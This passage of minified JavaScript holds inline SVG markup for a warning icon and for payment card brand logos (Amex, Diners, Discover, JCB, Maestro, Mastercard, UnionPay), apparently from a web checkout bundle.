0.00488281L4 0H26L26.2061 0.00488281Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7762 7.0252C21.5325 5.65827 23.4673 5.65826 24.2235 7.0252L29.743 17.0027C30.4843 18.3434 29.5319 19.9995 28.0194 19.9998H16.9803C15.4679 19.9995 14.5155 18.3434 15.2567 17.0027L20.7762 7.0252ZM22.4999 15.4998C21.8095 15.4998 21.2499 16.0595 21.2499 16.7498C21.2499 17.4402 21.8095 17.9998 22.4999 17.9998C23.1902 17.9998 23.7499 17.4402 23.7499 16.7498C23.7499 16.0595 23.1902 15.4998 22.4999 15.4998ZM22.4999 8.99981C21.9476 8.99981 21.4999 9.44753 21.4999 9.99981V12.9998C21.4999 13.5521 21.9476 13.9998 22.4999 13.9998C23.0522 13.9998 23.4999 13.5521 23.4999 12.9998V9.99981C23.4999 9.44753 23.0522 8.99981 22.4999 8.99981Z"/> </g> <defs> <clipPath id="clip0_184_11820"> <rect width="30" height="20"/> </clipPath> </defs> </svg>`},V={amex:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#016fd0" height="16" rx="2" width="24"/> <path d="m13.7640663 13.3938564v-5.70139231l10.1475359.00910497v1.57489503l-1.1728619 1.25339231 1.1728619 1.2648839v1.6083094h-1.8726188l-.9951823-1.0981657-.9881105 1.1023204z" fill="#fffffe"/> <path d="m14.4418122 12.7687956v-4.448884h3.7722872v1.02488398h-2.550895v.69569062h2.4900774v1.0078232h-2.4900774v.6833149h2.550895v1.0371713z" fill="#016fd0"/> <path d="m18.1952707 12.7687956 2.087337-2.2270055-2.0874254-2.2217901h1.6156464l1.2754917 1.41003315 1.2791161-1.41003315h1.5461657v.03500552l-2.0428729 2.18678458 2.0428729 2.1638895v.063116h-1.5617237l-1.2981216-1.4241768-1.2847735 1.4241768z" fill="#016fd0"/> <path d="m14.2373481 2.6319558h2.4460552l.8591381 1.95085083v-1.95085083h3.0198453l.5207514 1.46156906.5225194-1.46156906h2.3059447v5.70139227h-12.1865193z" fill="#fffffe"/> <g fill="#016fd0"> <path d="m14.7004641 3.25135912-1.9740111 4.44517127h1.3539006l.3724199-.89016575h2.0179447l.3721547.89016575h1.3875801l-1.96579-4.44517127zm.1696353 2.55743646.592-1.41507182.5915581 1.41507182z"/> <path d="m18.2119779 7.69573481v-4.44508288l1.903116.00654144.9792707 2.73272928.9856354-2.73927072h1.8316022v4.44508288l-1.1786077.01043094v-3.05334807l-1.1125746 3.04291713h-1.0758011l-1.1356464-3.05334807v3.05334807z"/> </g> </g> </svg>`,diners:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-320.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(280.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M10.0021142,2.05179033 L10.0021142,2.03579033 L14.0021142,2.03579033 L14.0021142,2.05179033 C17.1375481,2.28122918 19.5642283,4.89197286 19.5642283,8.03579033 C19.5642283,11.1796078 17.1375481,13.7903515 14.0021142,14.0197903 L14.0021142,14.0357903 L10.0021142,14.0357903 L10.0021142,14.0197903 C6.86668021,13.7903515 4.44,11.1796078 4.44,8.03579033 C4.44,4.89197286 6.86668021,2.28122918 10.0021142,2.05179033 Z" fill="#0165AC"/> <path d="M11.6021142,11.4277903 C13.0374002,10.9175027 13.9961556,9.55908923 13.9961556,8.03579033 C13.9961556,6.51249143 13.0374002,5.15407792 11.6021142,4.64379033 L11.6021142,11.4277903 L11.6021142,11.4277903 Z M9.20211417,4.64379033 C7.76682809,5.15407792 6.80807271,6.51249143 6.80807271,8.03579033 C6.80807271,9.55908923 7.76682809,10.9175027 9.20211417,11.4277903 L9.20211417,4.64379033 L9.20211417,4.64379033 Z M10.4021142,13.2357903 C7.53023347,13.2357903 5.20211417,10.907671 5.20211417,8.03579033 C5.20211417,5.16390963 7.53023347,2.83579033 10.4021142,2.83579033 C13.2739949,2.83579033 15.6021142,5.16390963 15.6021142,8.03579033 C15.6021142,10.907671 13.2739949,13.2357903 10.4021142,13.2357903 Z" fill="#FFFFFF"/> </g> </g> </g> </g> </g> </svg>`,discover:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-280.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(240.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M12.6124138,15.9999283 L21.9972414,15.9999283 C22.5240217,16.0043364 23.0309756,15.7992919 23.4065697,15.4299059 C23.7821638,15.06052 23.9956285,14.5570537 24,14.0302731 L24,11.6716524 C20.4561668,13.7059622 16.6127929,15.1667795 12.6124138,15.9999283 L12.6124138,15.9999283 Z" fill="#F27712"/> <path d="M23.1724138,9.29647999 L22.32,9.29647999 L21.36,8.03027309 L21.2689655,8.03027309 L21.2689655,9.29647999 L20.5737931,9.29647999 L20.5737931,6.1516524 L21.6,6.1516524 C22.4027586,6.1516524 22.8662069,6.48268688 22.8662069,7.07854895 C22.8662069,7.56682481 22.5765517,7.88130757 22.0551724,7.98061792 L23.1724138,9.29647999 Z M22.1462069,7.10337654 C22.1462069,6.79716964 21.9144828,6.63992826 21.4841379,6.63992826 L21.2689655,6.63992826 L21.2689655,7.5916524 L21.4675862,7.5916524 C21.9144828,7.5916524 22.1462069,7.42613516 22.1462069,7.10337654 L22.1462069,7.10337654 Z M18.1406897,6.1516524 L20.1103448,6.1516524 L20.1103448,6.68130757 L18.8358621,6.68130757 L18.8358621,7.38475585 L20.0606897,7.38475585 L20.0606897,7.92268688 L18.8358621,7.92268688 L18.8358621,8.77510068 L20.1103448,8.77510068 L20.1103448,9.30475585 L18.1406897,9.30475585 L18.1406897,6.1516524 Z M15.9062069,9.37923861 L14.4,6.14337654 L15.1613793,6.14337654 L16.1131034,8.26199723 L17.0731034,6.14337654 L17.817931,6.14337654 L16.2951724,9.37923861 L15.9227586,9.37923861 L15.9062069,9.37923861 Z M9.60827586,9.37096274 C8.54896552,9.37096274 7.72137931,8.65096274 7.72137931,7.71579033 C7.72137931,6.8054455 8.56551724,6.06889378 9.62482759,6.06889378 C9.92275862,6.06889378 10.1710345,6.12682481 10.4772414,6.25923861 L10.4772414,6.98751447 C10.2453534,6.75969251 9.93335245,6.63192067 9.60827586,6.6316524 C8.9462069,6.6316524 8.44137931,7.1116524 8.44137931,7.71579033 C8.44137931,8.35303171 8.93793103,8.80820412 9.64137931,8.80820412 C9.95586207,8.80820412 10.1958621,8.70889378 10.4772414,8.46061792 L10.4772414,9.18889378 C10.1627586,9.32130757 9.89793103,9.37096274 9.60827586,9.37096274 L9.60827586,9.37096274 Z M7.5062069,8.33647999 C7.5062069,8.94889378 7.00137931,9.37096274 6.27310345,9.37096274 C5.74344828,9.37096274 5.36275862,9.18889378 5.04,8.77510068 L5.49517241,8.38613516 C5.65241379,8.66751447 5.91724138,8.80820412 6.24827586,8.80820412 C6.56275862,8.80820412 6.7862069,8.6178593 6.7862069,8.36958343 C6.7862069,8.22889378 6.72,8.12130757 6.57931034,8.03854895 C6.42504922,7.96369158 6.26441119,7.90275992 6.09931034,7.85647999 C5.44551724,7.64958343 5.22206897,7.42613516 5.22206897,6.98751447 C5.22206897,6.47441102 5.70206897,6.0854455 6.33103448,6.0854455 C6.72827586,6.0854455 7.08413793,6.20958343 7.38206897,6.44130757 L7.01793103,6.85510068 C6.87360928,6.69688076 6.66932728,6.60675635 6.45517241,6.60682481 C6.15724138,6.60682481 5.94206897,6.75579033 5.94206897,6.95441102 C5.94206897,7.11992826 6.0662069,7.21096274 6.48,7.3516524 C7.27448276,7.59992826 7.5062069,7.8316524 7.5062069,8.34475585 L7.5062069,8.33647999 Z M4.08827586,6.1516524 L4.78344828,6.1516524 L4.78344828,9.30475585 L4.08827586,9.30475585 L4.08827586,6.1516524 Z M1.8537931,9.30475585 L0.827586207,9.30475585 L0.827586207,6.1516524 L1.8537931,6.1516524 C2.97931034,6.1516524 3.75724138,6.79716964 3.75724138,7.72406619 C3.75724138,8.19579033 3.52551724,8.64268688 3.12,8.94061792 C2.77241379,9.18889378 2.38344828,9.30475585 1.84551724,9.30475585 L1.8537931,9.30475585 Z M2.66482759,6.9378593 C2.43310345,6.75579033 2.16827586,6.68958343 1.71310345,6.68958343 L1.52275862,6.68958343 L1.52275862,8.77510068 L1.71310345,8.77510068 C2.16,8.77510068 2.44137931,8.69234206 2.66482759,8.52682481 C2.90482759,8.32820412 3.04551724,8.03027309 3.04551724,7.72406619 C3.04551724,7.4178593 2.90482759,7.12820412 2.66482759,6.9378593 Z" fill="#000000"/> <path d="M12.4137931,6.06889378 C11.5034483,6.06889378 10.7586207,6.79716964 10.7586207,7.69923861 C10.7586207,8.65923861 11.4703448,9.37923861 12.4137931,9.37923861 C13.3406897,9.37923861 14.0689655,8.65096274 14.0689655,7.72406619 C14.0689655,6.79716964 13.3489655,6.06889378 12.4137931,6.06889378 Z" fill="#F27712"/> </g> </g> </g> </g> </g> </svg>`,jcb:` <svg viewBox="0 0 24 16"> <g fill="none" transform="translate(0.49464286)"> <path d="M 0.20535714,16 H 4.7232143 c 1.0278125,0 2.2589286,-1.194667 2.2589286,-2.133333 V 0 H 2.4642857 C 1.4364732,0 0.20535714,1.1946667 0.20535714,3.2 Z" fill="#047ab1"/> <path d="M 2.7692411,10.816 C 1.9019055,10.816161 1.0388455,10.70126 0.20535714,10.474667 V 9.3013333 C 0.85214588,9.6790376 1.5914576,9.8921743 2.3513393,9.92 3.2210268,9.92 3.7066964,9.344 3.7066964,8.5546667 V 5.3333333 h 2.1459822 v 3.2213334 c 0,1.2586666 -0.7002679,2.2613333 -3.0834375,2.2613333 z" fill="#ffffff"/> <path d="m 8.1116071,16 h 4.5178569 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 H 10.370536 C 9.3427232,0 8.1116071,1.1946667 8.1116071,3.2 Z" fill="#d42d06"/> <path d="M 8.1116071,6.08 C 8.7666964,5.4826667 9.8961607,5.1093333 11.725893,5.1946667 c 0.993928,0.042667 2.033036,0.32 2.033036,0.32 v 1.184 C 13.164606,6.359192 12.496553,6.1513201 11.804955,6.0906667 10.415714,5.9733333 9.5686161,6.7093333 9.5686161,8 c 0,1.2906667 0.8470979,2.026667 2.2363389,1.92 0.692019,-0.066066 1.359635,-0.2774459 1.953974,-0.6186667 v 1.1733337 c 0,0 -1.039108,0.288 -2.033036,0.330666 C 9.8961607,10.890667 8.7666964,10.517333 8.1116071,9.92 Z" fill="#ffffff"/> <path d="m 16.017857,16 h 4.517857 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 h -4.517857 c -1.027813,0 -2.258929,1.1946667 -2.258929,3.2 z" fill="#67b637"/> <path d="m 21.665179,9.28 c 0,0.853333 -0.700268,1.386667 -1.637724,1.386667 H 16.017857 V 5.3333333 h 3.64817 L 19.925804,5.344 c 0.824509,0.042667 1.434419,0.5013333 1.434419,1.2906667 0,0.6186666 -0.417902,1.152 -1.174643,1.28 v 0.032 C 21.021384,8 21.665179,8.5013333 21.665179,9.28 Z M 18.785045,6.176 C 18.736435,6.16913 18.687365,6.165569 18.638214,6.165333 h -1.355357 v 1.344 h 1.502188 c 0.282366,-0.064 0.519553,-0.3093333 0.519553,-0.672 0,-0.3626666 -0.237187,-0.608 -0.519553,-0.661333 z m 0.169419,2.176 C 18.894704,8.34314 18.834208,8.339567 18.77375,8.341333 h -1.490893 v 1.4613334 h 1.490893 l 0.180714,-0.021333 c 0.282366,-0.064 0.519554,-0.3413333 0.519554,-0.7146666 0,-0.3733334 -0.225893,-0.64 -0.519554,-0.7146668 z" fill="#ffffff"/> </g> </svg>`,maestro:` <svg viewBox="0 0 24 16"> <path d="M 23.002925,15.999612 H 1.0003359 C 0.45006113,15.999612 0,15.519624 0,14.932972 V 1.0666408 C 0,0.47998838 0.45006113,0 1.0003359,0 H 23.002925 c 0.550274,0 1.000335,0.47998838 1.000335,1.0666408 V 14.932972 c 0,0.586652 -0.450061,1.06664 -1.000335,1.06664 z" fill="#ffffff" style="stroke-width:0.632491"/> <path d="M 8.8031958,14.335591 V 13.501477 C 8.8163968,13.222439 8.6213712,12.985406 8.3429329,12.972204 H 8.2733199 C 8.0932953,12.958405 7.9114707,13.056214 7.8004553,13.208635 7.7020423,13.055616 7.5352196,12.958403 7.354595,12.972204 7.2009741,12.958405 7.0485535,13.041815 6.964542,13.16663 V 12.999811 H 6.6723063 v 1.321978 h 0.2922396 v -0.709897 c -0.027604,-0.166823 0.097213,-0.319844 0.264036,-0.348049 h 0.056408 c 0.1950264,0 0.2928397,0.126019 0.2928397,0.348049 v 0.7381 H 7.870069 v -0.7381 C 7.841868,13.44507 7.967281,13.278248 8.134105,13.263843 h 0.055804 c 0.1950268,0 0.2922403,0.126019 0.2922403,0.348049 v 0.7381 l 0.3204426,-0.0144 z m 1.6274212,-0.65409 v -0.66789 h -0.29224 v 0.168023 c -0.09721,-0.126016 -0.2502341,-0.195627 -0.4170566,-0.195627 -0.3900527,0 -0.6960947,0.306041 -0.6960947,0.696095 0,0.390052 0.306042,0.696095 0.6960947,0.696095 0.1668225,0 0.3198426,-0.07022 0.4170566,-0.195027 v 0.166822 h 0.29224 z m -1.0717455,0 c 0.0144,-0.22203 0.2088277,-0.390052 0.4320586,-0.37565 0.2220299,0.0138 0.3900519,0.208827 0.3756499,0.432057 -0.0138,0.208229 -0.1812236,0.375051 -0.403854,0.375051 -0.2232301,0 -0.404455,-0.168024 -0.404455,-0.390053 -0.013801,-0.0282 -0.013801,-0.0282 0,-0.04201 z m 7.2519845,-0.696095 c 0.09781,0 0.195027,0.0144 0.279039,0.05641 0.08401,0.0276 0.166822,0.08401 0.222029,0.153022 0.07022,0.06901 0.111616,0.138016 0.153621,0.222027 0.07022,0.180024 0.07022,0.375653 0,0.556275 -0.0276,0.08401 -0.08281,0.153022 -0.15242,0.22203 -0.06961,0.07022 -0.13922,0.111618 -0.222031,0.153622 -0.181825,0.06961 -0.390053,0.06961 -0.571278,0 -0.08401,-0.0276 -0.168023,-0.08402 -0.22203,-0.153022 -0.07082,-0.06962 -0.112214,-0.13922 -0.15422,-0.22203 -0.06961,-0.181224 -0.06961,-0.376251 0,-0.556876 0.0282,-0.08402 0.08401,-0.153022 0.153621,-0.222029 0.06901,-0.07022 0.138018,-0.112216 0.222029,-0.153622 0.09781,-0.042 0.195027,-0.06962 0.292841,-0.05581 z m 0,0.279038 c -0.05521,0 -0.111015,0.0138 -0.166823,0.0276 -0.05521,0.0144 -0.09721,0.05641 -0.139218,0.08401 -0.04201,0.04201 -0.06962,0.08401 -0.08402,0.13922 -0.04081,0.111015 -0.04081,0.236433 0,0.348048 0.0144,0.05521 0.05641,0.09721 0.08402,0.138019 0.04201,0.04201 0.08401,0.07021 0.139218,0.08401 0.111616,0.04201 0.222031,0.04201 0.334246,0 0.05521,-0.0138 0.09601,-0.05521 0.138019,-0.08401 0.04201,-0.04081 0.07021,-0.08281 0.08401,-0.138019 0.04201,-0.111615 0.04201,-0.237033 0,-0.348048 -0.0138,-0.05581 -0.05581,-0.09721 -0.08401,-0.13922 -0.04201,-0.04201 -0.08281,-0.06962 -0.138019,-0.08401 -0.05641,-0.027 -0.112215,-0.04201 -0.168024,-0.027 z m -4.606825,0.417057 c 0,-0.417057 -0.264036,-0.696095 -0.625885,-0.696095 -0.390054,0 -0.696095,0.320445 -0.682294,0.709899 0.0138,0.390052 0.320444,0.696092 0.709898,0.681692 0.195026,0 0.390052,-0.05581 0.543073,-0.181225 l -0.138019,-0.208828 c -0.112215,0.08401 -0.252034,0.139219 -0.390053,0.139219 -0.195626,0.0138 -0.376252,-0.126016 -0.403855,-0.319844 h 0.987734 v -0.126016 z m -0.987735,-0.126016 c 0.0138,-0.180025 0.166823,-0.319246 0.348048,-0.319246 0.180024,0 0.333645,0.139221 0.333645,0.319844 h -0.681693 z m 2.198698,-0.207629 c -0.124217,-0.06961 -0.264035,-0.111617 -0.417055,-0.111617 -0.153022,0 -0.250234,0.05581 -0.250234,0.153022 0,0.09781 0.09721,0.111615 0.22203,0.126016 l 0.139819,0.0132 c 0.292839,0.04201 0.459662,0.166823 0.459662,0.403254 0,0.237032 -0.222031,0.432057 -0.612084,0.432057 -0.208828,0 -0.403855,-0.05641 -0.570077,-0.168022 l 0.138019,-0.22203 c 0.126017,0.09721 0.279038,0.139218 0.44586,0.139218 0.194427,0 0.306041,-0.05641 0.306041,-0.168023 0,-0.069 -0.07021,-0.111014 -0.237031,-0.138019 l -0.139218,-0.0144 c -0.292241,-0.04201 -0.459063,-0.181224 -0.459063,-0.390054 0,-0.264036 0.22203,-0.430858 0.556276,-0.430858 0.195026,0 0.376251,0.04201 0.543073,0.139219 l -0.126018,0.236432 z m 1.39219,-0.06961 H 14.13432 v 0.598282 c 0,0.138018 0.04201,0.22203 0.195026,0.22203 0.08401,0 0.180025,-0.0276 0.250235,-0.06902 l 0.08401,0.250235 c -0.111614,0.06962 -0.237031,0.09721 -0.362449,0.09721 -0.348047,0 -0.459062,-0.181227 -0.459062,-0.487267 V 13.277635 H 13.57804 V 13.0136 h 0.264036 v -0.403855 h 0.29224 V 13.013 h 0.474064 v 0.264037 z m 1.002136,-0.306042 c 0.07022,0 0.139819,0.0138 0.210029,0.04201 l -0.08402,0.277838 c -0.05581,-0.027 -0.126017,-0.027 -0.181225,-0.027 -0.195026,0 -0.278437,0.124818 -0.278437,0.348048 v 0.750102 h -0.292234 v -1.320175 h 0.292239 v 0.166221 c 0.06962,-0.15302 0.195027,-0.22203 0.334245,-0.236432 z" fill="#000000" style="stroke-width:0.600082"/> <path fill="#7673c0" d="M 14.185927,2.8722334 H 9.8023317 v 7.8748696 h 4.3841953" style="stroke-width:0.600082"/> <path d="m 10.081368,6.8093682 c 0,-1.5302079 0.709898,-2.9914064 1.920263,-3.9365347 C 9.8317353,1.160801 6.6729064,1.5358519 4.9746757,3.7201485 3.2614429,5.8924436 3.636494,9.0488725 5.8225908,10.747103 c 1.8230477,1.432394 4.3703942,1.432394 6.1928412,0 C 10.791266,9.8001745 10.081368,8.3527779 10.081368,6.8093682 Z" fill="#eb001b" style="stroke-width:0.600082"/> <path d="m 20.10273,6.8093682 c 0,2.7681763 -2.241304,5.0082798 -5.010681,5.0082798 -1.128153,0 -2.2143,-0.37565 -3.090418,-1.071147 2.171094,-1.6982285 2.547346,-4.8558576 0.849114,-7.0269525 -0.250834,-0.3192434 -0.529271,-0.5976812 -0.849114,-0.8479152 2.171094,-1.7096322 5.330523,-1.3357814 7.042556,0.8485152 0.682293,0.8779193 1.058543,1.9766686 1.058543,3.0904199 z" fill="#00a1df" style="stroke-width:0.600082"/> </svg>`,mastercard:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#252525" height="16" rx="2" width="24"/> <circle cx="9" cy="8" fill="#eb001b" r="5"/> <circle cx="15" cy="8" fill="#f79e1b" r="5"/> <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00"/> </g> </svg>`,unionpay:` <svg viewBox="0 0 24 16"> <g fill="none"> <path d="m4.54588254.00006676h5.79377466c.8087588 0 1.3117793.72566459 1.1231113 1.61890981l-2.69741608 12.74856503c-.19036262.8901361-1.00010994 1.6164225-1.80943362 1.6164225h-5.79320976c-.80762905 0-1.31177937-.7262864-1.12311135-1.6164225l2.69854581-12.74856503c.18866803-.89324522.9979917-1.61890981 1.80773904-1.61890981" fill="#dd2423"/> <path d="m9.85756516.00006676h6.66269264c.8086174 0 .4439911.72566459.2537697 1.61890981l-2.6969924 12.74856503c-.1892329.8901361-.1302036 1.6164225-.9405158 1.6164225h-6.66269248c-.81031221 0-1.31177939-.7262864-1.12141672-1.6164225l2.69685116-12.74856503c.19149238-.89324522.99912144-1.61890981 1.8083039-1.61890981" fill="#16315e"/> <path d="m16.2559813.00006676h5.7937745c.8098886 0 1.3129092.72566459 1.1226878 1.61890981l-2.6969924 12.74856503c-.1903626.8901361-1.0006749 1.6164225-1.8104222 1.6164225h-5.7910915c-.8103122 0-1.3129091-.7262864-1.1231113-1.6164225l2.697416-12.74856503c.1886681-.89324522.9974268-1.61890981 1.8077391-1.61890981" fill="#036862"/> <path d="m6.05901135 4.08561434c-.59580116.00668457-.77175951 0-.8279645-.01461278-.02160646.11301588-.42365577 2.15460824-.42478553 2.15631824-.08656699.4130443-.14955043.7074763-.36349659.89759795-.12144798.1105286-.26323144.1638497-.42760986.1638497-.26421996 0-.41814822-.1444178-.44399122-.41832975l-.00494264-.09405035s.08049458-.55326485.08049458-.55637395c0 0 .42196112-1.86048711.49751306-2.10641713.00395412-.01399096.00508387-.02129736.00607239-.02798193-.82132725.00792821-.9669236 0-.97695012-.01461278-.00550753.02005371-.025843.13540142-.025843.13540142l-.43085788 2.09693437-.03699927.1778407-.07159782.5817131c0 .1725552.03078565.31339755.09207452.4324762.19629382.37760055.75622549.4341862 1.07297875.4341862.40812169 0 .79096525-.09544945 1.04967767-.26971465.44907509-.2921002.56656897-.74867195.67135315-1.15440985l.04857917-.20815445s.43467082-1.93230737.5085281-2.18367833c.00282441-.01399096.00395413-.02129736.00776704-.02798193zm1.47893982 1.55881086c-.10478422 0-.29627659.0279819-.46828081.12078865-.0624186.0352883-.12144796.07601755-.18372539.11659135l.056205-.22338905-.03078563-.03762015c-.36476761.08130305-.44639193.0921849-.78333945.14441785l-.02824374.0206755c-.03911752.3570805-.07385733.6255515-.21888878 1.32743145-.05521646.25867735-.11255121.519842-.17002718.7778975l.01553403.03280105c.34527946-.0200537.45006363-.0200537.75015309-.0146128l.02428961-.0290701c.03812903-.21499445.04307165-.2653619.12752039-.70079175.03968242-.20644445.1224365-.66006255.16324868-.8215804.07498704-.038242.14898558-.07586215.21959486-.07586215.16819135 0 .14771465.1615179.14121858.22587635-.00720213.1080413-.06849101.4609245-.13133325.76390655l-.04194194.19556255c-.02923223.14441785-.06128888.2847938-.09052111.427968l.01270966.02860375c.34033679-.0200537.44413246-.0200537.73476028-.0146128l.0341749-.0290701c.0525333-.3357831.06792611-.42563615.16113038-.9145426l.04688457-.22463265c.09108601-.43962715.13684082-.6625498.06792616-.8441214-.07286879-.2034908-.24769738-.2526146-.40826291-.2526146zm1.65214439.4602871c-.18090101.038242-.29627659.0637366-.41094606.08021485-.11368097.02005375-.22453757.038242-.39936616.06498025l-.01383941.0138355-.01270966.01103735c-.01821719.14332965-.0309269.26722735-.05507525.41288885-.02047669.150636-.05196844.3217921-.10323077.56772215-.03968243.18825615-.06015913.25385825-.08275412.32008215-.0220301.06622385-.04631967.1305823-.09094476.31572935l.01045019.0171001.00875554.01570095c.1633899-.00855005.27029237-.0146128.38016043-.01570095.10972684-.00435275.22340776 0 .39936611.00108815l.01539286-.0138355.01652257-.0152346c.02541932-.1669588.02923224-.21188535.04476626-.29334385.01539282-.0873658.04194194-.20830985.10704369-.53134565.03078568-.1517242.06510179-.30298205.09701718-.4578154.03318641-.1542115.06792612-.30609115.10097127-.45781535l-.00494263-.0183437zm.00385525-.620608c-.1643784-.10679765-.45288796-.07290845-.64706354.0746185-.19361063.14457325-.21564072.34977405-.05182718.4579708.16155403.10384405.45119334.0729085.64367421-.0758621.19318708-.14768235.21733543-.3510177.05521651-.4567272zm.99410809 2.473369c.3325698 0 .6734715-.1008904.9300657-.400297.1974235-.2428209.2879446-.60409865.3192952-.7528692.1021011-.4931037.0225949-.7233328-.0772466-.8635533-.1516687-.21375085-.4197016-.28230655-.697761-.28230655-.1672028 0-.5654392.01818825-.87654364.33391765-.22340786.22774175-.32663863.5367866-.38891601.83308405-.06284224.3018939-.13514621.84536505.31887154 1.0476122.14008884.0662239.34203141.08441215.47223481.08441215zm-.0259841-1.10948335c.0766817-.3734032.1672028-.6868008.3982364-.6868008.1810422 0 .1941755.23318275.1136809.6078296-.0144042.0831685-.0804945.3923688-.1698859.5240393-.0624186.09715945-.1362759.15607695-.2179003.15607695-.0242896 0-.1687562 0-.1710157-.23613635-.0011297-.11659135.0204767-.23567.0468846-.3650087zm2.1066988 1.06146325.0259841-.0290701c.0368581-.21499445.0429305-.2655174.1245549-.70079175.0408121-.20644445.1252608-.66006255.1649433-.82158045.0751282-.0383974.1478558-.07601755.2207245-.07601755.1670616 0 .1467262.1615179.140089.2258763-.0060725.1081968-.0673613.4609245-.1313334.76390655l-.0396824.1955626c-.030362.14457325-.0634071.2847938-.0926394.42812345l.0127097.02860375c.3414665-.02005375.441308-.02005375.7336305-.0146128l.0353047-.0290701c.0512623-.33593855.0651017-.42579165.1611304-.9145426l.0457548-.2247881c.0915096-.43962715.1378292-.66239435.0700444-.84396595-.0749871-.2034908-.2509454-.2526146-.4092515-.2526146-.1049254 0-.2974063.02782645-.468422.12078865-.0611476.0352883-.1224365.0758621-.1825956.11659135l.0523921-.22338905-.0281025-.0377756c-.3646263.0814585-.4479453.09234035-.7844692.1445733l-.025843.0206755c-.0408122.35708045-.0739986.62539605-.21903 1.32743145-.0552164.25867735-.1125512.51984195-.1698859.7778975l.0153928.03280105c.3458442-.02005375.4490751-.02005375.7485997-.0146128zm2.5088186.01453505c.0214652-.1153477.1489856-.7990394.1501153-.7990394 0 0 .1085971-.50165375.1152345-.519842 0 0 .0341748-.0522329.0683497-.07290845h.0502738c.4743532 0 1.0099953 0 1.4298381-.3399804.2856852-.2331827.4809905-.57751585.5681223-.99600105.022595-.1026004.0392588-.22463269.0392588-.34666496 0-.16027425-.0292322-.3188385-.1136809-.44273624-.2140874-.32972035-.6404262-.3357831-1.132573-.33827039-.0015534 0-.2426136.00248729-.2426136.00248729-.629976.00855003-.8826161.00606275-.9864117-.00792821-.0087556.05052291-.0252782.14037599-.0252782.14037599s-.2256673 1.15130077-.2256673 1.15316622c0 0-.5400198 2.4477966-.5654392 2.5631443.5500464-.00730635.7755725-.00730635.8704714.0041973zm.4181482-2.0451678s.2399304-1.14896892.2388007-1.14461618l.0077669-.05891749.0033893-.04492654.0958874.01088185s.4948299.046792.5064099.04803565c.1953052.0831685.2757998.29754113.2195948.57736036-.0512623.2557237-.2019425.4707182-.3955532.5745622-.1594358.0879876-.3547411.095294-.5559775.095294h-.1302035zm1.4938667.99045135c-.0634072.2975411-.136276.8410123.3154822 1.0347094.1440429.0674675.2731167.0875212.4043088.08021485.1385355-.00823915.2669031-.08472305.3858092-.1947853-.0107326.04523745-.0214652.0904749-.0321978.1358678l.0204766.0290701c.324944-.01507915.4257741-.01507915.7778319-.0121255l.0319154-.0267383c.0514036-.332674.0998416-.65570975.2334344-1.2921431.0651017-.30484755.1300622-.6067414.1968587-.9103453l-.0104501-.03342285c-.3634967.0741521-.4606551.09000855-.8103124.1445733l-.026549.0237846c-.0035305.0309356-.0072021.0606275-.0105914.09031945-.0543692-.0966931-.1331691-.17923975-.2547583-.2306954-.1554817-.0673121-.5206729.01943185-.8346018.33407305-.2205834.2246327-.3264973.53243385-.3866564.8276432zm.7634275.01818825c.0778115-.3667187.1672028-.67700715.3988014-.67700715.1464436 0 .2235489.14877055.2078737.40247335-.0124272.06327025-.025843.1299605-.0418008.20535625-.0231597.10897405-.0482967.21701535-.0727275.32521215-.0248545.07399665-.0538043.143796-.0855784.1902771-.0595943.09296215-.2013777.150636-.2830021.150636-.0231599 0-.1660731 